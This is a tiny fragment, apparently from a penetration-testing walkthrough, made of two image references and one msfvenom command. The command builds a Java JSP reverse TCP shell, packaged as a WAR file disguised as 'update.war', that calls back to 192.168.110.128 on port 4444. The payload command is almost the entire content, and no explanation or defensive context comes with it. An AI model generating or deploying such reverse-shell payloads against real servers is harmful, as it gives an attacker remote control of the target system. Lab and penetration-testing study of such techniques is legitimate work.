 msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.128 LPORT=4444 -f war > /root/Desktop/update.war